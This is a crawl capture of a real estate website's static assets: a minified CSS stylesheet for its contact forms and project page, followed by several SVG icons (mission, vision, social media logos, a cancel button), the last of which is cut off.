.formTitle{font-size:30px;color:#fff;font-weight:700;text-align:center}section.ContactUs .formTitle br{display:none}@media (min-width:992px){section.ContactUs .formTitle{font-size:45px}section.ContactUs .formTitle br{display:block}}section.ContactUs .formWrapper{background-color:rgba(0,0,0,.32);padding:30px;border-radius:15px}section.ContactUs .formWrapper .formInner .form-group{margin-bottom:10px}section.ContactUs .formWrapper .formInner .form-group .field-icon input::-webkit-input-placeholder,section.ContactUs .formWrapper .formInner .form-group .field-icon textarea::-webkit-input-placeholder{color:#4e4d4d!important;opacity:1}section.ContactUs .formWrapper .formInner .form-group .field-icon input::-moz-placeholder,section.ContactUs .formWrapper .formInner .form-group .field-icon textarea::-moz-placeholder{color:#4e4d4d!important;opacity:1}section.ContactUs .formWrapper .formInner .form-group .field-icon input:-ms-input-placeholder,section.ContactUs .formWrapper .formInner .form-group .field-icon textarea:-ms-input-placeholder{color:#4e4d4d!important;opacity:1}section.ContactUs .formWrapper .formInner .form-group .field-icon input[type=text],section.ContactUs .formWrapper .formInner .form-group .field-icon input[type=email],section.ContactUs .formWrapper .formInner .form-group .field-icon input[type=tel],section.ContactUs .formWrapper .formInner .form-group .field-icon textarea{border:1px solid #ad7f59;border-radius:0;background-color:#1d1d1d;width:100%;color:#ad7f59;font-weight:600;box-shadow:0 3px 5px rgba(0,0,0,.07);padding:15px}section.ContactUs .formWrapper .formInner .form-group .field-icon input[type=text],section.ContactUs .formWrapper .formInner .form-group .field-icon input[type=email],section.ContactUs .formWrapper .formInner .form-group .field-icon input[type=tel]{height:50px}section.ContactUs .formWrapper .formInner .form-group.btn-wrapper .wpcf7-spinner{position:absolute;top:50%;transform:translateY(-50%);right:0}section.ContactUs .formWrapper .formInner .form-group input[type=submit]{-webkit-appearance:none;box-shadow:none;width:100%;background-color:#96311a;border:1px solid #96311a;height:50px;font-size:15px;font-weight:600;color:#fff;transition:all .3s ease}section.ContactUs .formWrapper .formInner .form-group input[type=submit]:hover{background-color:#fff;border:1px solid #96311a;color:#96311a}@media (min-width:769px){section.ContactUs{padding:200px 0;background-position:center center}}.contactForm{padding:30px}.contactForm .formTitle{font-size:30px;font-weight:800;margin-bottom:20px}.contactForm .form-group{margin-bottom:10px}.contactForm .form-group .field-icon{position:relative}.contactForm .form-group .field-icon input[type=text],.contactForm .form-group .field-icon input[type=email],.contactForm .form-group .field-icon input[type=tel],.contactForm .form-group .field-icon textarea{border:1px solid #d6d6d6;border-radius:0;background-color:#fff;width:100%;font-weight:600;box-shadow:0 3px 5px rgba(0,0,0,.07);padding:13px 15px 13px 50px}.contactForm .form-group .field-icon input[type=text],.contactForm .form-group .field-icon input[type=email],.contactForm .form-group .field-icon input[type=tel]{height:50px}.contactForm .form-group .field-icon::before{content:"";position:absolute;top:15px;left:15px;background-position:center;background-repeat:no-repeat;background-size:contain;width:20px;height:20px;z-index:1}.contactForm .form-group .field-icon.name-field::before{background-image:url(../images/icon-name.svg)}.contactForm .form-group .field-icon.email-field::before{background-image:url(../images/icon-email.svg)}.contactForm .form-group .field-icon.phone-field::before{background-image:url(../images/B-phone.svg)}.contactForm .form-group .field-icon.message-field::before{background-image:url(../images/icon-message.svg)}.contactForm .form-group.btn-wrapper{position:relative}.contactForm .form-group.btn-wrapper .wpcf7-spinner{position:absolute;top:50%;transform:translateY(-50%);right:0}.contactForm .form-group .codedropz-upload-wrapper{padding:20px 0;border:1px solid #d6d6d6;border-radius:0;background-color:#fff;width:100%;font-weight:600;box-shadow:0 3px 5px rgba(0,0,0,.07);text-align:center}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler{border:none;margin-top:10px}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler::before{content:"";background-image:url('../images/Icon feather-upload-cloud.svg');width:20px;height:20px;background-position:center;background-repeat:no-repeat;background-size:contain;position:absolute;transform:translateY(-50%)}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container{padding-bottom:0}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container .codedropz-upload-inner h3,.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container .codedropz-upload-inner span{display:none}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container .codedropz-upload-inner .codedropz-btn-wrap{display:inline-block}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container .codedropz-upload-inner .codedropz-btn-wrap a{color:#96311a;font-size:16px;font-weight:700;margin-left:5px}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .dnd-upload-counter{display:none}.contactForm .form-group input[type=submit]{-webkit-appearance:none;box-shadow:none;width:100%;background-color:#96311a;border:1px solid #96311a;height:50px;font-size:15px;font-weight:600;color:#fff;transition:all .3s ease}.contactForm .form-group input[type=submit]:hover{background-color:#fff;border:1px solid #96311a;color:#96311a}body.page-template-skyfinity{font-family:Italiana,serif}body.page-template-skyfinity footer .nav-bar .media-center .menu-primary ul.primary li a,body.page-template-skyfinity header.main-header{font-family:Raleway,sans-serif}body.page-template-skyfinity header.main-header.fixed_top{box-shadow:unset}body.page-template-skyfinity .topSection{text-align:center}body.page-template-skyfinity .topSection .subTitle{font-size:24px;margin-bottom:10px;font-weight:600}@media (min-width:992px){body.page-template-skyfinity .topSection .subTitle{font-size:34px}}body.page-template-skyfinity .topSection .sectionTitle{font-size:36px;color:#000;margin-bottom:30px;text-transform:capitalize;font-weight:600;line-height:1.2}@media (min-width:992px){body.page-template-skyfinity .topSection .sectionTitle{font-size:54px}}body.page-template-skyfinity .topSection .sectionContent{margin-bottom:30px;font-family:Inter,sans-serif;font-weight:300}body.page-template-skyfinity .subMenuBar{position:sticky;top:58px;z-index:9;background-color:#fff;border-bottom:1px solid #f8ecdf}body.page-template-skyfinity .subMenuBar .subMenuWrapper{padding:15px 0}body.page-template-skyfinity .subMenuBar .subMenuWrapper .menuUl{padding:0;margin:0;list-style:none}body.page-template-skyfinity .subMenuBar .subMenuWrapper .menuUl li a{display:block;color:#000;font-size:14px;text-decoration:none;padding:6px 15px;font-weight:600;text-transform:uppercase}body.page-template-skyfinity section.aboutProject{background-image:url(../images/aboutBg.png);padding:30px 0;background-size:cover;background-position:top}body.page-template-skyfinity section.aboutProject .topSection .subTitle{color:#CCE1FF;font-size:24px}@media (min-width:992px){body.page-template-skyfinity section.aboutProject{padding:70px 0}body.page-template-skyfinity section.aboutProject .topSection .subTitle{font-size:46px}}body.page-template-skyfinity section.aboutProject .topSection .iconWrapper{margin-bottom:20px}body.page-template-skyfinity section.aboutProject .topSection .sectionTitle{background-image:-webkit-linear-gradient(0deg,#81B5E2,#E5D601);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.page-template-skyfinity section.aboutProject .topSection .sectionContent{color:#fff;text-align:left;font-family:Inter,sans-serif}body.page-template-skyfinity section.projectFloorplans{background-color:#FAFCFF;padding:30px 0}@media (min-width:992px){body.page-template-skyfinity section.projectFloorplans{padding:70px 0}}body.page-template-skyfinity section.projectFloorplans .tabWrapper .commonNavStyle{margin:30px 0 0}body.page-template-skyfinity section.projectFloorplans .tabWrapper .commonNavStyle .nav-tabs{justify-content:center;border:0}body.page-template-skyfinity section.projectFloorplans .tabWrapper .commonNavStyle .nav-tabs .nav-link{color:#000;background-color:#F8F1EC;margin:0 15px 15px 0;border-radius:30px;font-size:15px;font-weight:600;padding:7px 15px;transition:all .3s ease;text-transform:uppercase;font-family:Inter,sans-serif}body.page-template-skyfinity section.projectFloorplans .tabWrapper .commonNavStyle .nav-tabs .nav-link.active,body.page-template-skyfinity section.projectFloorplans .tabWrapper .commonNavStyle .nav-tabs .nav-link:hover{background-color:#B88557;border:1px solid #B88557;color:#fff}body.page-template-skyfinity section.projectAmenities{background-image:linear-gradient(180deg,#19407B 100%,#091D40 100%);padding:30px 0;color:#fff}@media (min-width:992px){body.page-template-skyfinity section.projectAmenities{padding:70px 0}}body.page-template-skyfinity section.projectAmenities .sectionTitle{background-image:-webkit-linear-gradient(0deg,#81B5E2,#E5D601);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.page-template-skyfinity section.projectAmenities .amenitiesWrapper .nav-pills{background:#1C4584;padding:15px;border-radius:10px}body.page-template-skyfinity section.projectAmenities .amenitiesWrapper .nav-pills .nav-link{color:#81B5E2;text-align:left;padding:13px 15px;font-family:Inter,sans-serif;font-weight:500}body.page-template-skyfinity section.projectAmenities .amenitiesWrapper .nav-pills .nav-link.active{background-color:#0B2753;border:1px solid #8EB4F0;color:#fff}body.page-template-skyfinity section.projectAmenities .amenitiesWrapper .tab-content .imgWrapper img{border-radius:12px}body.page-template-skyfinity section.projectLocations{background:url(../images/locationBg.png) center no-repeat #0C234A;padding:30px 0;background-size:contain;color:#fff}@media (min-width:992px){body.page-template-skyfinity section.projectLocations{padding:70px 0}}body.page-template-skyfinity section.projectLocations .topSection .sectionTitle{background-image:-webkit-linear-gradient(0deg,#81B5E2,#E5D601);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.page-template-skyfinity section.projectLocations .locationsWrapper .addressInfoWrapper .addressWrapper .address,body.page-template-skyfinity section.projectLocations .locationsWrapper .addressInfoWrapper .addressWrapper .phoneWrapper{font-family:Inter,sans-serif;font-weight:400}body.page-template-skyfinity section.projectLocations .locationsWrapper .addressInfoWrapper .addressWrapper .address a,body.page-template-skyfinity section.projectLocations .locationsWrapper .addressInfoWrapper .addressWrapper .phoneWrapper a{text-decoration:none;color:#fff}body.page-template-skyfinity section.projectLocations .locationsWrapper .addressInfoWrapper .addressWrapper .address a:hover,body.page-template-skyfinity section.projectLocations .locationsWrapper .addressInfoWrapper .addressWrapper .phoneWrapper a:hover{color:#96311a}body.page-template-skyfinity section.projectLocations .locationsWrapper .nav-pills{background:#fff;padding:15px;border-radius:10px;font-family:Inter,sans-serif;font-weight:700}body.page-template-skyfinity section.projectLocations .locationsWrapper .nav-pills .nav-link{color:#000;text-align:left;padding:13px 15px;margin-bottom:14px;box-shadow:0 0 4px 0 rgba(0,0,0,.16)}body.page-template-skyfinity section.projectLocations .locationsWrapper .nav-pills .nav-link svg{margin-right:5px}body.page-template-skyfinity section.projectLocations .locationsWrapper .nav-pills .nav-link.active{background-color:#B88557;border:1px solid #B88557;color:#fff}body.page-template-skyfinity section.projectLocations .locationsWrapper .nav-pills .nav-link.active svg path{fill:#fff}body.page-template-skyfinity section.projectGallery{padding:30px 0;text-align:center}@media (min-width:992px){body.page-template-skyfinity section.projectGallery{padding:50px 0}}body.page-template-skyfinity section.projectGallery .nav-pills{margin:0 0 40px}body.page-template-skyfinity section.projectGallery .nav-pills .nav-item .nav-link{color:#000;background-color:#F8F1EC;border-right:none;margin:0;border-radius:300px;font-size:18px;font-weight:600;padding:10px 20px;transition:all .3s ease;font-family:Inter,sans-serif}body.page-template-skyfinity section.projectGallery .nav-pills .nav-item .nav-link.active,body.page-template-skyfinity section.projectGallery .nav-pills .nav-item .nav-link:hover{background-color:#B88557;color:#fff}body.page-template-skyfinity section.projectGallery .tab-content img{border-radius:10px}body.page-template-skyfinity section.projectGallery .tab-content .sectionOne img{height:200px;object-fit:cover}@media (min-width:992px){body.page-template-skyfinity section.projectGallery .tab-content .sectionOne img{height:425px}}body.page-template-skyfinity section.projectGallery .tab-content .sectionTwo img{height:200px;object-fit:cover;margin-bottom:25px}body.page-template-skyfinity section.projectExperience{background-image:linear-gradient(180deg,#F0F6FF 100%,#FFF 100%);padding:30px 0}@media (min-width:992px){body.page-template-skyfinity section.projectExperience{padding:70px 0}}body.page-template-skyfinity section.projectExperience .topSection .sectionContent{margin-bottom:30px}body.page-template-skyfinity section.projectExperience .imgWrapper img{border-radius:10px}body.page-template-skyfinity section.projectWhyus{background-image:linear-gradient(180deg,#19407B 100%,#091D40 100%);padding:30px 0;color:#fff}@media (min-width:992px){body.page-template-skyfinity section.projectWhyus{padding:70px 0}}body.page-template-skyfinity section.projectWhyus .sectionTitle{background-image:-webkit-linear-gradient(0deg,#81B5E2,#E5D601);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.page-template-skyfinity section.projectWhyus .whyusWrapper .whyImg img{border-radius:14px}body.page-template-skyfinity section.projectWhyus .whyusWrapper .whyContent{color:#BED8FF;background-color:transparent;padding:0}body.page-template-skyfinity section.projectWhyus .whyusWrapper .whyContent h1,body.page-template-skyfinity section.projectWhyus .whyusWrapper .whyContent h2,body.page-template-skyfinity section.projectWhyus .whyusWrapper .whyContent h3,body.page-template-skyfinity section.projectWhyus .whyusWrapper .whyContent h4,body.page-template-skyfinity section.projectWhyus .whyusWrapper .whyContent h5,body.page-template-skyfinity section.projectWhyus .whyusWrapper .whyContent h6{margin-bottom:1rem}body.page-template-skyfinity section.projectWhyus .whyusWrapper .whyContent p{font-family:Inter,sans-serif;font-weight:400}body.page-template-skyfinity section.projectDesclaimer{background-color:#f7f7f7}body.page-template-skyfinity section.projectContactus{padding:30px 0}@media (min-width:992px){body.page-template-skyfinity section.projectContactus{padding:70px 0}}body.page-template-skyfinity section.projectContactus .sectionimg img{width:300px}body.page-template-skyfinity section.projectContactus .formWrapper{background-color:#EFF5FF;padding:20px;border-radius:10px;box-shadow:0 0 50px rgba(0,0,0,.07)}body.page-template-skyfinity section.projectContactus .formWrapper .formInner{font-family:Inter,sans-serif}body.page-template-skyfinity section.projectContactus .formWrapper .formInner .form-group{margin-bottom:20px}body.page-template-skyfinity section.projectContactus .formWrapper .formInner .form-group.btn-wrapper{position:relative}body.page-template-skyfinity section.projectContactus .formWrapper .formInner .form-group.btn-wrapper .wpcf7-spinner{position:absolute;top:50%;transform:translateY(-50%);right:0}body.page-template-skyfinity section.projectContactus .formWrapper .formInner input::-webkit-input-placeholder,body.page-template-skyfinity section.projectContactus .formWrapper .formInner textarea::-webkit-input-placeholder{color:#fff!important;opacity:1}body.page-template-skyfinity section.projectContactus .formWrapper .formInner input::-moz-placeholder,body.page-template-skyfinity section.projectContactus .formWrapper .formInner textarea::-moz-placeholder{color:#4e4d4d!important;opacity:1}body.page-template-skyfinity section.projectContactus .formWrapper .formInner input:-ms-input-placeholder,body.page-template-skyfinity section.projectContactus .formWrapper .formInner textarea:-ms-input-placeholder{color:#fff!important;opacity:1}body.page-template-skyfinity section.projectContactus .formWrapper .formInner input[type=text],body.page-template-skyfinity section.projectContactus .formWrapper .formInner input[type=email],body.page-template-skyfinity section.projectContactus .formWrapper .formInner input[type=tel],body.page-template-skyfinity section.projectContactus .formWrapper .formInner textarea{border-radius:7px;background-color:#7B97C6;width:100%;color:#fff;font-weight:600;box-shadow:0 3px 5px rgba(0,0,0,.07);padding:15px;border:none}body.page-template-skyfinity section.projectContactus .formWrapper .formInner input[type=text]:focus,body.page-template-skyfinity section.projectContactus .formWrapper .formInner input[type=email]:focus,body.page-template-skyfinity section.projectContactus .formWrapper .formInner input[type=tel]:focus,body.page-template-skyfinity section.projectContactus .formWrapper .formInner textarea:focus{outline:0}body.page-template-skyfinity section.projectContactus .formWrapper .formInner input[type=text],body.page-template-skyfinity section.projectContactus .formWrapper .formInner input[type=email],body.page-template-skyfinity section.projectContactus .formWrapper .formInner input[type=tel]{height:50px}body.page-template-skyfinity section.projectContactus .formWrapper input[type=submit]{appearance:none;box-shadow:none;width:100%;background-color:#3568BF;border:1px solid #3568BF;height:50px;font-size:15px;font-weight:600;color:#fff;transition:all .3s ease;border-radius:7px}body.page-template-skyfinity section.projectContactus .formWrapper input[type=submit]:hover{background-color:#fff;border:1px solid #96311a;color:#96311a}

--- FILE ---
content_type: image/svg+xml
request_url: https://goodbrickrealty.com/wp-content/uploads/2022/06/mission.svg
body_size: 481
content:
<svg id="Group_2457" data-name="Group 2457" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="198.846" height="195.094" viewBox="0 0 198.846 195.094">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1130" data-name="Rectangle 1130" width="198.846" height="195.094" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_2456" data-name="Group 2456" clip-path="url(#clip-path)">
    <path id="Path_29233" data-name="Path 29233" d="M385.383,567.691a33.157,33.157,0,1,1,11.332-64.324,3.183,3.183,0,1,1-2.177,5.983,26.795,26.795,0,1,0,17.635,25.185,27,27,0,0,0-.26-3.743,3.183,3.183,0,1,1,6.3-.886,33.388,33.388,0,0,1,.322,4.629,33.156,33.156,0,0,1-33.157,33.157" transform="translate(-299.086 -425.736)" fill="#fff"/>
    <path id="Path_29234" data-name="Path 29234" d="M226.351,436.914a61.412,61.412,0,1,1,32.934-113.254,3.183,3.183,0,0,1-3.419,5.37,54.993,54.993,0,1,0,19.556,21.507,3.183,3.183,0,0,1,5.672-2.892,61.393,61.393,0,0,1-54.743,89.268" transform="translate(-140.055 -266.705)" fill="#fff"/>
    <path id="Path_29235" data-name="Path 29235" d="M86.3,321.75a86.315,86.315,0,1,1,51-155.913,3.183,3.183,0,0,1-3.767,5.133,79.884,79.884,0,1,0,20.205,21.569,3.183,3.183,0,1,1,5.368-3.424A86.268,86.268,0,0,1,86.3,321.75" transform="translate(0 -126.656)" fill="#fff"/>
    <path id="Path_29236" data-name="Path 29236" d="M564.774,336.293a3.183,3.183,0,0,1-2.251-5.434l68.315-68.314a3.183,3.183,0,1,1,4.5,4.5l-68.314,68.314a3.173,3.173,0,0,1-2.251.932" transform="translate(-476.865 -222.143)" fill="#8f1609"/>
    <path id="Path_29237" data-name="Path 29237" d="M1014.406,45.163q-.138,0-.278-.012a3.183,3.183,0,0,1-2.9-3.446l1.832-21.187a3.181,3.181,0,0,1,.921-1.977L1031.592.932a3.183,3.183,0,0,1,5.3,1.331l4.748,15.73a3.183,3.183,0,0,1-6.095,1.84L1032.333,9.2l-13.026,13.027-1.732,20.031a3.184,3.184,0,0,1-3.168,2.909" transform="translate(-858.658 0)" fill="#8f1609"/>
    <path id="Path_29238" data-name="Path 29238" d="M1017.154,134.873a3.183,3.183,0,0,1-.271-6.355l20.738-1.793,13.026-13.026-10.637-3.211a3.183,3.183,0,1,1,1.84-6.095l15.729,4.748a3.183,3.183,0,0,1,1.331,5.3L1041.3,132.047a3.183,3.183,0,0,1-1.977.92l-21.894,1.893q-.14.012-.278.012" transform="translate(-860.998 -88.527)" fill="#8f1609"/>
    <path id="Path_29239" data-name="Path 29239" d="M547.8,682.367a8.033,8.033,0,1,1-8.033-8.033,8.033,8.033,0,0,1,8.033,8.033" transform="translate(-451.51 -572.598)" fill="#8f1609"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_Linkedin.svg
body_size: 399
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="22" height="22" rx="11" fill="#0A66C2"/>
<g clip-path="url(#clip0_122_56)">
<path d="M4.58337 6.29537C4.58337 5.88245 4.7279 5.54179 5.01693 5.27341C5.30597 5.00501 5.68173 4.87082 6.14418 4.87082C6.59839 4.87082 6.96588 5.00294 7.24666 5.26722C7.5357 5.53974 7.68022 5.89483 7.68022 6.33253C7.68022 6.72893 7.53983 7.05925 7.25905 7.32352C6.97001 7.59604 6.59013 7.7323 6.11941 7.7323H6.10702C5.65281 7.7323 5.28533 7.59604 5.00455 7.32352C4.72376 7.051 4.58337 6.70828 4.58337 6.29537ZM4.74441 17.1343V8.85956H7.49441V17.1343H4.74441ZM9.01806 17.1343H11.7681V12.5138C11.7681 12.2248 11.8011 12.0018 11.8672 11.8449C11.9828 11.5641 12.1583 11.3267 12.3936 11.1326C12.629 10.9386 12.9242 10.8415 13.2793 10.8415C14.2042 10.8415 14.6667 11.465 14.6667 12.712V17.1343H17.4167V12.39C17.4167 11.1677 17.1277 10.2408 16.5496 9.60899C15.9715 8.97724 15.2076 8.66136 14.2579 8.66136C13.1926 8.66136 12.3627 9.11969 11.7681 10.0364V10.0611H11.7557L11.7681 10.0364V8.85956H9.01806C9.03457 9.12382 9.04283 9.94551 9.04283 11.3246C9.04283 12.7038 9.03457 14.6403 9.01806 17.1343Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_122_56">
<rect x="4.58337" y="4.58334" width="12.8333" height="12.8333" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_YouTube.svg
body_size: -26
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="22" height="22" rx="11" fill="#FF0000"/>
<path d="M17.4059 7.85097C17.2549 7.29019 16.8128 6.84803 16.252 6.69705C15.2275 6.41666 11.1295 6.41666 11.1295 6.41666C11.1295 6.41666 7.03141 6.41666 6.0069 6.68626C5.4569 6.83724 5.00396 7.29019 4.85298 7.85097C4.58337 8.87548 4.58337 11 4.58337 11C4.58337 11 4.58337 13.1353 4.85298 14.149C5.00396 14.7098 5.44612 15.152 6.0069 15.3029C7.0422 15.5833 11.1295 15.5833 11.1295 15.5833C11.1295 15.5833 15.2275 15.5833 16.252 15.3137C16.8128 15.1627 17.2549 14.7206 17.4059 14.1598C17.6755 13.1353 17.6755 11.0108 17.6755 11.0108C17.6755 11.0108 17.6863 8.87548 17.4059 7.85097Z" fill="white"/>
<path d="M9.82446 12.9627L13.2323 11L9.82446 9.03723V12.9627Z" fill="#FF0000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/images/cancelbtn.svg
body_size: -129
content:
<svg id="baseline-cancel-24px" xmlns="http://www.w3.org/2000/svg" width="39.343" height="39.343" viewBox="0 0 39.343 39.343">
  <path id="Path_1990" data-name="Path 1990" d="M18.393,2A16.393,16.393,0,1,0,34.786,18.393,16.378,16.378,0,0,0,18.393,2Zm8.2,22.278-2.311,2.311L18.393,20.7l-5.885,5.885L10.2,24.278l5.885-5.885L10.2,12.508,12.508,10.2l5.885,5.885L24.278,10.2l2.311,2.311L20.7,18.393Z" transform="translate(1.279 1.279)" fill="#B0142C"/>
  <path id="Path_1991" data-name="Path 1991" d="M0,0H39.343V39.343H0Z" fill="none"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_Instagram.svg
body_size: 1521
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.57863 21.9222C4.27028 21.8627 3.55954 21.645 3.08681 21.4606C2.46043 21.2167 2.01385 20.9264 1.54373 20.4569C1.07362 19.9875 0.782655 19.5409 0.540078 18.9145C0.355693 18.4418 0.137962 17.731 0.0784617 16.4227C0.0130769 15.0084 0 14.5841 0 11.001C0 7.4179 0.0143846 6.9942 0.0778078 5.57863C0.137308 4.27028 0.356347 3.56085 0.539424 3.08681C0.783309 2.46043 1.07427 2.01385 1.54308 1.54308C2.01254 1.07362 2.45912 0.782001 3.08616 0.539424C3.55889 0.355039 4.26962 0.137308 5.57797 0.0778078C6.9929 0.0130769 7.4179 0 10.9997 0C14.5828 0 15.0065 0.0143846 16.422 0.0778078C17.7304 0.137308 18.4398 0.356347 18.9138 0.539424C19.5402 0.782001 19.9868 1.07362 20.4569 1.54308C20.927 2.01254 21.2167 2.45977 21.4606 3.08616C21.645 3.55889 21.8627 4.26962 21.9222 5.57797C21.9869 6.99355 22 7.41724 22 11.0003C22 14.5821 21.9869 15.0071 21.9222 16.4227C21.8627 17.731 21.6437 18.4418 21.4606 18.9145C21.2167 19.5409 20.9264 19.9875 20.4569 20.4569C19.9875 20.9264 19.5402 21.2167 18.9138 21.4606C18.4411 21.645 17.7304 21.8627 16.422 21.9222C15.0078 21.9869 14.5828 22 10.9997 22C7.4179 22 6.9929 21.9876 5.57863 21.9222" fill="url(#paint0_radial_122_39)"/>
<path d="M8.50402 10.9221C8.50402 9.58644 9.58647 8.50341 10.9221 8.50341C12.2577 8.50341 13.3408 9.58644 13.3408 10.9221C13.3408 12.2577 12.2577 13.3407 10.9221 13.3407C9.58647 13.3407 8.50402 12.2577 8.50402 10.9221M7.19653 10.9221C7.19653 12.9797 8.86447 14.6476 10.9221 14.6476C12.9797 14.6476 14.6477 12.9797 14.6477 10.9221C14.6477 8.86444 12.9797 7.1965 10.9221 7.1965C8.86447 7.1965 7.19659 8.86432 7.19659 10.9221M13.9246 7.04878C13.9245 7.22098 13.9755 7.38933 14.0711 7.53255C14.1667 7.67576 14.3027 7.78741 14.4617 7.85337C14.6208 7.91933 14.7958 7.93665 14.9647 7.90312C15.1336 7.86959 15.2888 7.78673 15.4106 7.66502C15.5324 7.54331 15.6154 7.3882 15.6491 7.21933C15.6827 7.05045 15.6656 6.87539 15.5997 6.71627C15.5339 6.55715 15.4224 6.42113 15.2792 6.32541C15.1361 6.22968 14.9678 6.17855 14.7956 6.17848H14.7952C14.5644 6.17859 14.3431 6.2703 14.1798 6.43348C14.0166 6.59666 13.9248 6.81797 13.9246 7.04878M7.99092 16.8279C7.28354 16.7957 6.89906 16.6778 6.64356 16.5783C6.30481 16.4464 6.06312 16.2893 5.80901 16.0356C5.55489 15.7818 5.3976 15.5403 5.2663 15.2016C5.1667 14.9462 5.04887 14.5616 5.01672 13.8542C4.98154 13.0895 4.97452 12.8597 4.97452 10.9222C4.97452 8.98464 4.98212 8.75555 5.01672 7.99013C5.04893 7.28276 5.16763 6.89892 5.2663 6.64277C5.39818 6.30403 5.55524 6.06234 5.80901 5.80822C6.06277 5.55411 6.30423 5.39681 6.64356 5.26552C6.89895 5.16592 7.28354 5.04809 7.99092 5.01593C8.75569 4.98076 8.98543 4.97373 10.9221 4.97373C12.8588 4.97373 13.0887 4.98122 13.8542 5.01605C14.5615 5.04826 14.9454 5.16696 15.2015 5.26563C15.5403 5.39693 15.782 5.55457 16.0361 5.80834C16.2902 6.0621 16.4469 6.30415 16.5788 6.64289C16.6784 6.89828 16.7962 7.28287 16.8284 7.99025C16.8635 8.75566 16.8706 8.98476 16.8706 10.9223C16.8706 12.8598 16.8635 13.0889 16.8284 13.8544C16.7961 14.5617 16.6777 14.9462 16.5788 15.2017C16.4469 15.5405 16.2898 15.7822 16.0361 16.0357C15.7823 16.2892 15.5403 16.4465 15.2015 16.5784C14.9461 16.678 14.5615 16.7958 13.8542 16.828C13.0894 16.8632 12.8596 16.8702 10.9221 16.8702C8.98456 16.8702 8.75546 16.8632 7.99092 16.828M7.93084 3.7106C7.15846 3.74577 6.63067 3.86824 6.16975 4.04759C5.69269 4.23281 5.2883 4.48129 4.88449 4.88446C4.48069 5.28763 4.23284 5.69208 4.04763 6.16972C3.86827 6.63093 3.7458 7.15843 3.71063 7.93081C3.67487 8.70441 3.66669 8.95173 3.66669 10.9221C3.66669 12.8924 3.67487 13.1397 3.71063 13.9133C3.7458 14.6858 3.86827 15.2132 4.04763 15.6744C4.23284 16.1515 4.48074 16.5567 4.88449 16.9597C5.28824 17.3627 5.69211 17.6108 6.16975 17.7965C6.63154 17.9759 7.15846 18.0984 7.93084 18.1335C8.70485 18.1687 8.95176 18.1775 10.9221 18.1775C12.8924 18.1775 13.1398 18.1693 13.9134 18.1335C14.6858 18.0984 15.2132 17.9759 15.6745 17.7965C16.1515 17.6108 16.5559 17.3629 16.9597 16.9597C17.3635 16.5565 17.6108 16.1515 17.7966 15.6744C17.9759 15.2132 18.099 14.6857 18.1336 13.9133C18.1688 13.1392 18.1769 12.8924 18.1769 10.9221C18.1769 8.95173 18.1688 8.70441 18.1336 7.93081C18.0984 7.15837 17.9759 6.63064 17.7966 6.16972C17.6108 5.69266 17.3629 5.28827 16.9597 4.88446C16.5565 4.48066 16.1515 4.23281 15.675 4.04759C15.2132 3.86824 14.6858 3.74519 13.9139 3.7106C13.1402 3.67525 12.893 3.66666 10.923 3.66666C8.95293 3.66666 8.70514 3.67484 7.93113 3.7106" fill="white"/>
<defs>
<radialGradient id="paint0_radial_122_39" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1.42382 21.518) scale(27.9318)">
<stop offset="0.09" stop-color="#FA8F21"/>
<stop offset="0.78" stop-color="#D82D7E"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://goodbrickrealty.com/wp-content/uploads/2022/06/vision.svg
body_size: 744
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="225.16" height="195.094" viewBox="0 0 225.16 195.094">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1131" data-name="Rectangle 1131" width="225.16" height="195.094" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_2459" data-name="Group 2459" transform="translate(0 -0.004)">
    <g id="Group_2458" data-name="Group 2458" transform="translate(0 0.004)" clip-path="url(#clip-path)">
      <path id="Path_29240" data-name="Path 29240" d="M316.53,91.94a3.6,3.6,0,0,1-3.066-1.7l-11.053-17.81a3.6,3.6,0,0,1,6.125-3.8l11.053,17.81a3.6,3.6,0,0,1-3.059,5.505" transform="translate(-250.304 -55.49)" fill="#8f1609"/>
      <path id="Path_29241" data-name="Path 29241" d="M641.693,27.549a3.6,3.6,0,0,1-3.6-3.6V3.608a3.6,3.6,0,0,1,7.209,0V23.944a3.6,3.6,0,0,1-3.6,3.6" transform="translate(-529.091 -0.004)" fill="#27aae1"/>
      <path id="Path_29242" data-name="Path 29242" d="M912.945,91.941a3.6,3.6,0,0,1-3.059-5.505l11.053-17.81a3.6,3.6,0,0,1,6.125,3.8l-11.053,17.81a3.6,3.6,0,0,1-3.066,1.7" transform="translate(-754.01 -55.491)" fill="#8f1609"/>
